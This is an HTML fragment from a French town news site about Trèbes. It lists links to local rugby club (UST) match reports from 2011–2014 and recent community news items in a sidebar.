				<h3><a href="https://www.atrebes.com/actualites/quand-lust-recoit-lusc/" title="Permaliens vers Quand l&rsquo;UST reçoit l&rsquo;USC&#8230;" rel="bookmark">Quand l&rsquo;UST reçoit l&rsquo;USC&#8230;</a></h3>
				<p class="post-meta"><span>6 août 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cap-sur-la-saison-20142015-pour-lust/" title="Permaliens vers Cap sur la saison 2014/2015 pour l&rsquo;UST" rel="bookmark">Cap sur la saison 2014/2015 pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>21 juillet 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jeunes-rugbymen-trebeens-au-challenge-des-remparts/" title="Permaliens vers Les Jeunes Rugbymen Trébéens au Challenge des Remparts" rel="bookmark">Les Jeunes Rugbymen Trébéens au Challenge des Remparts</a></h3>
				<p class="post-meta"><span>13 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/journee-detente-pour-la-rugby-family/" title="Permaliens vers Journée Détente pour la  Rugby Family" rel="bookmark">Journée Détente pour la  Rugby Family</a></h3>
				<p class="post-meta"><span>8 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-le-match-de-barrage-suspendu-suite-au-lynchage-dont-a-ete-victime-sebastien-bayer/" title="Permaliens vers Rugby: Le match de barrage suspendu suite au lynchage dont a été victime Sébastien Bayer" rel="bookmark">Rugby: Le match de barrage suspendu suite au lynchage dont a été victime Sébastien Bayer</a></h3>
				<p class="post-meta"><span>27 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-dernier-match-du-calendrier-st-andre-17-13-trebes/" title="Permaliens vers Rugby: Dernier match du calendrier , St André 17  &#8211; 13 Trèbes" rel="bookmark">Rugby: Dernier match du calendrier , St André 17  &#8211; 13 Trèbes</a></h3>
				<p class="post-meta"><span>24 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/victoire-de-lust-face-a-mauguio-lacces-aux-barrages-se-jouera-dimanche-prochain/" title="Permaliens vers Victoire  de l&rsquo;UST face à Mauguio" rel="bookmark">Victoire  de l&rsquo;UST face à Mauguio</a></h3>
				<p class="post-meta"><span>11 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-pulverise-lequipe-de-lieuran/" title="Permaliens vers L&rsquo;UST pulvérise l&rsquo;équipe de Lieuran" rel="bookmark">L&rsquo;UST pulvérise l&rsquo;équipe de Lieuran</a></h3>
				<p class="post-meta"><span>3 mars 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-victoire-en-victoire-pour-lust-dimanche-face-a-peyriac-bages/" title="Permaliens vers De Victoire en Victoire pour l&rsquo;UST &#8230; dimanche face à Peyriac-Bages" rel="bookmark">De Victoire en Victoire pour l&rsquo;UST &#8230; dimanche face à Peyriac-Bages</a></h3>
				<p class="post-meta"><span>25 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-ramene-la-victoire-de-son-deplacement-a-nissan/" title="Permaliens vers L&rsquo;UST a ramené la victoire de son déplacement à Nissan" rel="bookmark">L&rsquo;UST a ramené la victoire de son déplacement à Nissan</a></h3>
				<p class="post-meta"><span>17 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouvelle-victoire-de-lust-face-a-vinassan/" title="Permaliens vers Nouvelle victoire de l&rsquo;UST face à Vinassan" rel="bookmark">Nouvelle victoire de l&rsquo;UST face à Vinassan</a></h3>
				<p class="post-meta"><span>12 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-victoire-de-lust-face-a-bram/" title="Permaliens vers Belle victoire de l&rsquo;UST face à Bram" rel="bookmark">Belle victoire de l&rsquo;UST face à Bram</a></h3>
				<p class="post-meta"><span>3 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-revenue-bredouille-de-son-deplacement-dans-lherault/" title="Permaliens vers L&rsquo;UST revenue bredouille de son déplacement dans l&rsquo;Hérault" rel="bookmark">L&rsquo;UST revenue bredouille de son déplacement dans l&rsquo;Hérault</a></h3>
				<p class="post-meta"><span>20 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-victorieuse-du-derby-qui-lopposait-a-montreal/" title="Permaliens vers L&rsquo;UST victorieuse du derby qui l&rsquo;opposait à Montréal" rel="bookmark">L&rsquo;UST victorieuse du derby qui l&rsquo;opposait à Montréal</a></h3>
				<p class="post-meta"><span>13 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-echoue-face-a-st-andre/" title="Permaliens vers L&rsquo;UST échoue face à St André" rel="bookmark">L&rsquo;UST échoue face à St André</a></h3>
				<p class="post-meta"><span>27 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-une-victoire-pour-lust/" title="Permaliens vers Encore une victoire pour l&rsquo;UST" rel="bookmark">Encore une victoire pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>9 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-victorieuse-face-a-lieuran/" title="Permaliens vers L&rsquo;UST victorieuse face à Lieuran" rel="bookmark">L&rsquo;UST victorieuse face à Lieuran</a></h3>
				<p class="post-meta"><span>2 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-les-2pts-dun-match-nul-dans-la-besace-des-rouge-et-noir/" title="Permaliens vers Rugby: les 2pts d&rsquo;un match nul dans la besace des rouge et noir" rel="bookmark">Rugby: les 2pts d&rsquo;un match nul dans la besace des rouge et noir</a></h3>
				<p class="post-meta"><span>18 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-victorieuse-a-la-maison/" title="Permaliens vers L&rsquo;UST victorieuse à la maison" rel="bookmark">L&rsquo;UST victorieuse à la maison</a></h3>
				<p class="post-meta"><span>12 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-est-alle-chercher-une-belle-victoire-29-a-8-a-bram/" title="Permaliens vers L&rsquo;UST est allé chercher une belle victoire 29 à 8 à Bram" rel="bookmark">L&rsquo;UST est allé chercher une belle victoire 29 à 8 à Bram</a></h3>
				<p class="post-meta"><span>4 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/conditions-trop-difficiles-pour-lust-a-vinassan/" title="Permaliens vers Conditions trop difficiles pour l&rsquo;UST à Vinassan" rel="bookmark">Conditions trop difficiles pour l&rsquo;UST à Vinassan</a></h3>
				<p class="post-meta"><span>23 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-echoue-face-a-cruzy-st-chinian/" title="Permaliens vers L&rsquo;UST échoue face à Cruzy-St Chinian" rel="bookmark">L&rsquo;UST échoue face à Cruzy-St Chinian</a></h3>
				<p class="post-meta"><span>14 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-ils-auraient-pu-gagner/" title="Permaliens vers Rugby: Ils auraient pu gagner&#8230;." rel="bookmark">Rugby: Ils auraient pu gagner&#8230;.</a></h3>
				<p class="post-meta"><span>7 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-zoom-sur-les-15ans/" title="Permaliens vers Rugby: zoom sur les -15ans" rel="bookmark">Rugby: zoom sur les -15ans</a></h3>
				<p class="post-meta"><span>18 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/honorable-defaite-de-lust-face-a-riquet-beziers/" title="Permaliens vers Honorable défaite de l&rsquo;UST face à Riquet-Beziers" rel="bookmark">Honorable défaite de l&rsquo;UST face à Riquet-Beziers</a></h3>
				<p class="post-meta"><span>16 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-accueilli-lusc/" title="Permaliens vers L&rsquo;UST a accueilli l&rsquo;USC" rel="bookmark">L&rsquo;UST a accueilli l&rsquo;USC</a></h3>
				<p class="post-meta"><span>7 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/match-eprouvant-pour-lust-face-aux-bleus/" title="Permaliens vers Match éprouvant pour l&rsquo;UST face aux Bleus" rel="bookmark">Match éprouvant pour l&rsquo;UST face aux Bleus</a></h3>
				<p class="post-meta"><span>2 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-reprise-de-lust/" title="Permaliens vers La reprise de l&rsquo;UST" rel="bookmark">La reprise de l&rsquo;UST</a></h3>
				<p class="post-meta"><span>25 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-xv-en-assemblee-generale/" title="Permaliens vers L&rsquo;UST XV en Assemblée Générale" rel="bookmark">L&rsquo;UST XV en Assemblée Générale</a></h3>
				<p class="post-meta"><span>13 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-fete-la-fin-de-saison/" title="Permaliens vers l&rsquo;UST a fêté la fin de saison" rel="bookmark">l&rsquo;UST a fêté la fin de saison</a></h3>
				<p class="post-meta"><span>25 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fin-de-saison-pour-lust/" title="Permaliens vers Fin de Saison pour l&rsquo;UST" rel="bookmark">Fin de Saison pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>24 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-coup-de-chapeau-a-paul-perrin/" title="Permaliens vers Notre Coup de Chapeau à Paul Perrin" rel="bookmark">Notre Coup de Chapeau à Paul Perrin</a></h3>
				<p class="post-meta"><span>24 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/baptiste-et-nicolas-nos-rugbymans-en-herbe/" title="Permaliens vers Baptiste et Nicolas &#8230; Nos Rugbymen en herbe" rel="bookmark">Baptiste et Nicolas &#8230; Nos Rugbymen en herbe</a></h3>
				<p class="post-meta"><span>10 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-ils-ont-ramene-le-planchot/" title="Permaliens vers UST&#8230;  ils ont ramené le « Planchot » !!" rel="bookmark">UST&#8230;  ils ont ramené le « Planchot » !!</a></h3>
				<p class="post-meta"><span>6 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/denis-garrigues/" title="Permaliens vers Denis Garrigues" rel="bookmark">Denis Garrigues</a></h3>
				<p class="post-meta"><span>3 mai 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-on-est-en-finale-on-est-en-finale/" title="Permaliens vers UST  » On est en Finale, on est en finale !! »" rel="bookmark">UST  » On est en Finale, on est en finale !! »</a></h3>
				<p class="post-meta"><span>28 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/battre-bessan-pour-acceder-a-la-finale/" title="Permaliens vers Battre Bessan pour Accéder à la Finale" rel="bookmark">Battre Bessan pour Accéder à la Finale</a></h3>
				<p class="post-meta"><span>25 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-14-12-villeneuve-la-montee-en-1ere-serie/" title="Permaliens vers UST 14 &#8211; 12 Villeneuve  La montée en 1ère Série" rel="bookmark">UST 14 &#8211; 12 Villeneuve  La montée en 1ère Série</a></h3>
				<p class="post-meta"><span>7 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-18-14-la-grande-motte-a-quelques-pas-de-la-reussite/" title="Permaliens vers UST 18  &#8211;  14  La Grande Motte&#8230; à quelques pas de la réussite" rel="bookmark">UST 18  &#8211;  14  La Grande Motte&#8230; à quelques pas de la réussite</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-bat-la-palme-34-a-0/" title="Permaliens vers L&rsquo;UST bat La Palme 34 à 0" rel="bookmark">L&rsquo;UST bat La Palme 34 à 0</a></h3>
				<p class="post-meta"><span>3 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/reussite-de-lust-face-a-thau/" title="Permaliens vers Réussite de l&rsquo;UST face à Thau" rel="bookmark">Réussite de l&rsquo;UST face à Thau</a></h3>
				<p class="post-meta"><span>17 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/rugby/lust-bat-maureilhan-23-a-3/" title="Permaliens vers L&rsquo;UST bat Maureilhan 23 à 3" rel="bookmark">L&rsquo;UST bat Maureilhan 23 à 3</a></h3>
				<p class="post-meta"><span>10 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-bat-maureilhan-23-a-3-2/" title="Permaliens vers L&rsquo;UST bat Maureilhan 23 à 3" rel="bookmark">L&rsquo;UST bat Maureilhan 23 à 3</a></h3>
				<p class="post-meta"><span>10 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vinassan-19-9-ust/" title="Permaliens vers Vinassan 19 &#8211; 9 UST" rel="bookmark">Vinassan 19 &#8211; 9 UST</a></h3>
				<p class="post-meta"><span>21 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-repousse-bessan/" title="Permaliens vers L&rsquo;UST repousse Bessan" rel="bookmark">L&rsquo;UST repousse Bessan</a></h3>
				<p class="post-meta"><span>13 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/echec-de-lust-en-terre-heraultaise/" title="Permaliens vers Echec de l&rsquo;UST en terre Héraultaise" rel="bookmark">Echec de l&rsquo;UST en terre Héraultaise</a></h3>
				<p class="post-meta"><span>6 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-noel-de-lust/" title="Permaliens vers Le Noël de l&rsquo;UST" rel="bookmark">Le Noël de l&rsquo;UST</a></h3>
				<p class="post-meta"><span>21 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-ils-sont-champions-dautomne/" title="Permaliens vers UST &#8230;  ils sont champions d&rsquo;Automne !" rel="bookmark">UST &#8230;  ils sont champions d&rsquo;Automne !</a></h3>
				<p class="post-meta"><span>16 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-battu-la-grande-motte/" title="Permaliens vers L&rsquo;UST a battu La Grande Motte" rel="bookmark">L&rsquo;UST a battu La Grande Motte</a></h3>
				<p class="post-meta"><span>9 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-est-allee-vaincre-la-palme/" title="Permaliens vers L&rsquo;UST est allée vaincre La Palme" rel="bookmark">L&rsquo;UST est allée vaincre La Palme</a></h3>
				<p class="post-meta"><span>18 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-ecrase-thau/" title="Permaliens vers L&rsquo;UST a écrasé Thau" rel="bookmark">L&rsquo;UST a écrasé Thau</a></h3>
				<p class="post-meta"><span>11 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-17-21-maureilhan/" title="Permaliens vers UST 17 &#8211; 21 Maureilhan" rel="bookmark">UST 17 &#8211; 21 Maureilhan</a></h3>
				<p class="post-meta"><span>28 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-20-7-vinassan/" title="Permaliens vers UST 20  &#8211; 7 Vinassan" rel="bookmark">UST 20  &#8211; 7 Vinassan</a></h3>
				<p class="post-meta"><span>21 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/courte-defaite-de-lust-a-bessan-18-a-16/" title="Permaliens vers Courte défaite de l&rsquo;UST à Bessan   18 à 16" rel="bookmark">Courte défaite de l&rsquo;UST à Bessan   18 à 16</a></h3>
				<p class="post-meta"><span>13 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-ecrase-haut-languedoc-23-a-3/" title="Permaliens vers L&rsquo;UST a écrasé Haut Languedoc  23 à 3" rel="bookmark">L&rsquo;UST a écrasé Haut Languedoc  23 à 3</a></h3>
				<p class="post-meta"><span>7 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/annonce-1er-match-de-championnat-pour-lust/" title="Permaliens vers Annonce 1er Match de Championnat pour l&rsquo;UST" rel="bookmark">Annonce 1er Match de Championnat pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>6 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-7-12-vinassan/" title="Permaliens vers UST 7 &#8211; 12 Vinassan" rel="bookmark">UST 7 &#8211; 12 Vinassan</a></h3>
				<p class="post-meta"><span>9 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-dimanche-9-rencontre-ust-vinassan/" title="Permaliens vers Annonce: dimanche 9 Rencontre  UST / Vinassan" rel="bookmark">Annonce: dimanche 9 Rencontre  UST / Vinassan</a></h3>
				<p class="post-meta"><span>5 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-rechausse-les-crampons/" title="Permaliens vers L&rsquo;UST a Rechaussé les Crampons" rel="bookmark">L&rsquo;UST a Rechaussé les Crampons</a></h3>
				<p class="post-meta"><span>24 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/4276/" title="Permaliens vers L&rsquo;UST accueillait l&rsquo;entrainement de l&rsquo;USC" rel="bookmark">L&rsquo;UST accueillait l&rsquo;entrainement de l&rsquo;USC</a></h3>
				<p class="post-meta"><span>24 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/passation-de-pouvoir-a-lust/" title="Permaliens vers Passation de Pouvoir à L&rsquo;UST" rel="bookmark">Passation de Pouvoir à L&rsquo;UST</a></h3>
				<p class="post-meta"><span>4 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-en-assemblee-generale/" title="Permaliens vers L&rsquo;UST en Assemblée Générale" rel="bookmark">L&rsquo;UST en Assemblée Générale</a></h3>
				<p class="post-meta"><span>28 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/et-un-champion-de-france-de-plus-un/" title="Permaliens vers Et Un Champion de France de Plus &#8230; Un" rel="bookmark">Et Un Champion de France de Plus &#8230; Un</a></h3>
				<p class="post-meta"><span>28 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-grande-famille-du-rugby-reunie/" title="Permaliens vers La Grande Famille du Rugby réunie" rel="bookmark">La Grande Famille du Rugby réunie</a></h3>
				<p class="post-meta"><span>1 juin 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cruelle-defaite-et-fin-de-saison-pour-lust/" title="Permaliens vers Cruelle défaite&#8230; et fin de saison pour l&rsquo;UST" rel="bookmark">Cruelle défaite&#8230; et fin de saison pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>15 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lust-a-fete-paques/" title="Permaliens vers L&rsquo;UST a fêté Pâques" rel="bookmark">L&rsquo;UST a fêté Pâques</a></h3>
				<p class="post-meta"><span>12 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-musiciens-de-da-capo-ont-encourage-lust/" title="Permaliens vers Les musiciens de Da Capo ont encouragé l&rsquo;UST" rel="bookmark">Les musiciens de Da Capo ont encouragé l&rsquo;UST</a></h3>
				<p class="post-meta"><span>1 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-30-0-la-grande-motte/" title="Permaliens vers UST 30 &#8211; 0 La Grande Motte" rel="bookmark">UST 30 &#8211; 0 La Grande Motte</a></h3>
				<p class="post-meta"><span>1 avril 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/prades-pic-st-loup-20-3-ust/" title="Permaliens vers Prades Pic St Loup 20 &#8211; 3 UST" rel="bookmark">Prades Pic St Loup 20 &#8211; 3 UST</a></h3>
				<p class="post-meta"><span>25 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sud-minervois-22-26-ust/" title="Permaliens vers Sud Minervois  22 &#8211; 26 UST" rel="bookmark">Sud Minervois  22 &#8211; 26 UST</a></h3>
				<p class="post-meta"><span>11 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ust-25-15-villeneuve-la-comptal/" title="Permaliens vers UST 25 &#8211; 15 Villeneuve La Comptal" rel="bookmark">UST 25 &#8211; 15 Villeneuve La Comptal</a></h3>
				<p class="post-meta"><span>4 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/rugby-ust-18-12-cruzy-hommage-a-noel-rodriguez/" title="Permaliens vers Rugby: UST 18 &#8211; 12 Cruzy, Hommage à Noël Rodriguez" rel="bookmark">Rugby: UST 18 &#8211; 12 Cruzy, Hommage à Noël Rodriguez</a></h3>
				<p class="post-meta"><span>15 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/triste-noel-pour-lust/" title="Permaliens vers Triste Noël Pour l&rsquo;UST" rel="bookmark">Triste Noël Pour l&rsquo;UST</a></h3>
				<p class="post-meta"><span>23 décembre 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
